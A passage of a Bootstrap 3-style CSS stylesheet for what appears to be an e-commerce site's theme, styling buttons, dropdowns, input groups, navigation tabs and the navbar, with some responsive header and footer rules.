.btn-default[disabled]:active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}
.btn-primary {
    color: #fff;
    background-color: #428bca;
    border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
    color: #fff;
    background-color: #3276b1;
    border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #3276b1;
    border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active {
    background-image: none;
}
.open .btn-primary.dropdown-toggle {
    background-image: none;
}
.btn-primary.disabled,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled.active,
.btn-primary[disabled],
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active {
    color: #fff;
    background-color: #ed9c28;
    border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ed9c28;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active {
    background-image: none;
}
.open .btn-warning.dropdown-toggle {
    background-image: none;
}
.btn-warning.disabled,
.btn-warning.disabled:hover,
.btn-warning.disabled:focus,
.btn-warning.disabled:active,
.btn-warning.disabled.active,
.btn-warning[disabled],
.btn-warning[disabled]:hover,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active {
    color: #fff;
    background-color: #d2322d;
    border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #d2322d;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active {
    background-image: none;
}
.open .btn-danger.dropdown-toggle {
    background-image: none;
}
.btn-danger.disabled,
.btn-danger.disabled:hover,
.btn-danger.disabled:focus,
.btn-danger.disabled:active,
.btn-danger.disabled.active,
.btn-danger[disabled],
.btn-danger[disabled]:hover,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-success {
    color: #fff;
    background-color: #46a74e;
    border-color: #3e9546;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active {
    color: #fff;
    background-color: #3a8a41;
    border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a8a41;
    border-color: #2c6a31;
}
.btn-success:active,
.btn-success.active {
    background-image: none;
}
.open .btn-success.dropdown-toggle {
    background-image: none;
}
.btn-success.disabled,
.btn-success.disabled:hover,
.btn-success.disabled:focus,
.btn-success.disabled:active,
.btn-success.disabled.active,
.btn-success[disabled],
.btn-success[disabled]:hover,
.btn-success[disabled]:focus,
.btn-success[disabled]:active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success.active {
    background-color: #46a74e;
    border-color: #3e9546;
}
.btn-info {
    color: #fff;
    background-color: #5192f3;
    border-color: #3983f1;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active {
    color: #fff;
    background-color: #2b7af0;
    border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #2b7af0;
    border-color: #0f62de;
}
.btn-info:active,
.btn-info.active {
    background-image: none;
}
.open .btn-info.dropdown-toggle {
    background-image: none;
}
.btn-info.disabled,
.btn-info.disabled:hover,
.btn-info.disabled:focus,
.btn-info.disabled:active,
.btn-info.disabled.active,
.btn-info[disabled],
.btn-info[disabled]:hover,
.btn-info[disabled]:focus,
.btn-info[disabled]:active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info.active {
    background-color: #5192f3;
    border-color: #3983f1;
}
.btn-link {
    color: #777;
    font-weight: normal;
    cursor: pointer;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #515151;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #999;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
}
.btn-block {
    display: block;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid #000;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-bottom: 0 dotted;
    content: "";
}
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 13px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #fff;
    background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed;
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #999;
}
.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0 dotted;
    border-bottom: 4px solid #000;
    content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
}
.btn-default .caret {
    border-top-color: #333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
    border-top-color: #fff;
}
.dropup .btn-default .caret {
    border-bottom-color: #333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
    border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
    outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.btn-toolbar:after {
    clear: both;
}
.btn-toolbar .btn-group {
    float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle,
.btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret,
.btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret,
.dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.btn-group-vertical > .btn-group:after {
    clear: both;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified .btn {
    float: none;
    display: table-cell;
    width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
    display: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0;
}
.input-group .form-control {
    width: 100%;
    margin-bottom: 0;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 13px;
    font-weight: normal;
    line-height: 1;
    text-align: center;
    background-color: #eee;
    border: 1px solid #d6d4d4;
    border-radius: 0px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 17px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
    z-index: 2;
}
.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.nav:before,
.nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.nav:after {
    clear: both;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    color: #2d2d2d;
    background-color: transparent;
    font-family: barlow;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    border-bottom: 4px solid #e43f0b;
    border-radius: 0;
    margin-bottom: -4px;
}
.nav > li.disabled > a {
    color: #999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #999;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #777;
}
.nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}
.nav-pills > li {
    float: left;
}
#exTab1 .nav-pills > li > a {
    color: #2d2d2d;
    background-color: transparent;
    font-family: barlow;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    /*  border-bottom: 4px solid #e43f0b;*/
    border-radius: 0; /* margin-bottom: -4px;*/
}
.nav-pills > li + li {
    margin-left: 2px;
}
#exTab1 .nav-pills > li.active > a,
#exTab1 .nav-pills > li.active > a:hover,
#exTab1 .nav-pills > li.active > a:focus {
    text-decoration: none;
    color: #2d2d2d;
    background-color: transparent;
    font-family: barlow;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    border-bottom: 4px solid #e43f0b;
    border-radius: 0;
    margin-bottom: -4px;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified,
.nav-tabs.nav-justified {
    width: 100%;
}
.nav-justified > li,
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-justified > li > a,
.nav-tabs.nav-justified > li > a {
    text-align: center;
}

@media (min-width: 768px) {
    .nav-justified > li,
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
}
.nav-tabs-justified,
.nav-tabs.nav-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a,
.nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    margin-right: 0;
}
.nav-tabs-justified > .active > a,
.nav-tabs.nav-justified > .active > a {
    border-bottom-color: #fff;
}
.tabbable:before,
.tabbable:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.tabbable:after {
    clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: none;
}
.tab-content > .active,
.pill-content > .active {
    display: block;
}
.nav .caret {
    border-top-color: #777;
    border-bottom-color: #777;
}
.nav a:hover .caret {
    border-top-color: #515151;
    border-bottom-color: #515151;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar {
    position: relative;
    z-index: 1000;
    min-height: 50px;
    margin-bottom: 18px;
    border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.navbar:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 0px;
    }
}
.navbar-header:before,
.navbar-header:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.navbar-header:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    max-height: 340px;
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.navbar-collapse:after {
    clear: both;
}
.navbar-collapse.in {
    overflow-y: auto;
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-collapse .navbar-nav.navbar-left:first-child {
        margin-left: -15px;
    }
    .navbar-collapse .navbar-nav.navbar-right:last-child {
        margin-right: -15px;
    }
    .navbar-collapse .navbar-text:last-child {
        margin-right: 0;
    }
}
.container > .navbar-header,
.container > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    z-index: 1030;
    top: 0;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
}
.navbar-brand {
    float: left;
    padding: 16px 15px;
    font-size: 17px;
    line-height: 18px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

@media (min-width: 769px) and (max-width: 990px) {
    #first-languages a:hover {
        color: #d23200;
    }
    .img-responsive {
        width: auto !important;
    }
}

@media (min-width: 768px) and (max-width: 840px) {
    #footer .footcat,
    #footer .storeinfo_head {
        font-size: 17px;
    }
}

@media (min-width: 768px) {
    .navbar > .container .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0px;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 8px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 18px;
}
#header_user_info .login {
    width: 36px;
    font-size: 0;
    height: 36px;
    color: #1c232a;
    display: block;
    line-height: 14px;
    padding-left: 0px;
    border-radius: 100%;
    transform: scale(0.8, 0.8);
    background: rgba(0, 0, 0, 0) url("/img_ocgf/header-compte.png") no-repeat
        scroll center center;
    background-size: cover;
}
#header_user_info {
    /* border: 1px solid #fff;*/
    border-radius: 50%;
}

@media (max-width: 767px) {
    #first-languages a:hover {
        color: #d23200;
    }
    #first-languages img {
        height: 15px !important;
        margin: 0px 5px 5px !important;
        width: 18px !important;
    }
    #first-languages li {
        float: left;
        height: 29px !important;
        text-align: left;
        width: 110px !important;
    }
    #languages-block-top #first-languages {
        top: 22px !important;
        left: -20px;
        padding: 11px 8px 5px 20px !important;
        width: 134px !important;
    }
    /*#languages-block-top #first-languages {
      left: -32px;
      width: 148px !important;
      bottom: -66px !important;
      padding: 11px 8px 5px 20px !important;
    }*/
    #languages-block-top {
        position: relative;
    }
    #first-languages span {
        font-size: 18px !important;
    }
    .top-products1fr::before {
        background: transparent !important;
    }
    .promo_header {
        margin-bottom: 20px;
        padding-bottom: 66px;
    }
    .mail-content .col-md-4 {
        display: inline-block;
        width: 100%;
    }
    .promosection .promo_head {
        font-size: 20px;
    }
    .footorsection .foot_head {
        font-size: 20px;
    }
    .assistant p {
        display: none !important;
    }
    .assistant h1 {
        font-size: 10px;
    }
    .assistant .contact {
        display: block !important;
        font-size: 10px;
    }
    .footorsection .foot_head {
        font-size: 20px;
    }
    #footer h1::before,
    #footer h4::before,
    #footer > .list > ul > li > a::before {
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .htmlcontent-item-2 {
        width: 100% !important;
        margin-bottom: 20px;
    }
    .htmlcontent-item-3 {
        width: 100%;
    }
    #htmlcontent_footer {
        display: inline-block;
        width: 100%;
        text-align: center;
    }
    #footer li {
        margin-bottom: 5px;
    }
    .htmlcontent-item-1 {
        width: 100% !important;
        margin: 20px auto;
    }
    .footer-1 .toggle-footer1 {
        padding-top: 10px;
    }
    #footer h1,
    #footer h4,
    #footer > .list > ul > li > a {
        padding-bottom: 5px;
    }
    #block_contact_infos {
        width: 100%;
        text-align: center;
    }
    .footer-1 {
        width: 100%;
    }
    #footer .footer-0 > img {
        float: none;
        width: auto;
    }
    .footer-0 {
        float: none;
        width: 100%;
        text-align: center;
        margin-bottom: 30px;
    }
    #search_block_top #searchbox {
        float: left;
        width: 100% !important;
    }
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 18px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
    .assistant {
        width: auto;
    }
}
.promo_header.prmotionhead,
.foot_header.mailhead {
    float: left;
    width: 100%;
    margin-bottom: 0px;
    padding-bottom: 21px;
    border-bottom: 2px dotted #ccc;
}
/*}*/

@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 16px;
        padding-bottom: 16px;
    }
}

@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
    }
}
.navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1),
        0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1),
        0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 9px;
    margin-bottom: 9px;
}
.mail-content-1 {
    width: 75%;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .mail-content-1 {
        width: 100%;
        margin: 0 auto;
    }
}

@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
    left: auto;
    right: 0;
}
.navbar-btn {
    margin-top: 9px;
    margin-bottom: 9px;
}
.navbar-text {
    float: left;
    margin-top: 16px;
    margin-bottom: 16px;
}

@media (min-width: 768px) {
    .navbar-text {
        margin-left: 15px;
        margin-right: 15px;
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
    border-top-color: #333;
    border-bottom-color: #333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
    border-top-color: #555;
    border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
    border-top-color: #777;
    border-bottom-color: #777;
}

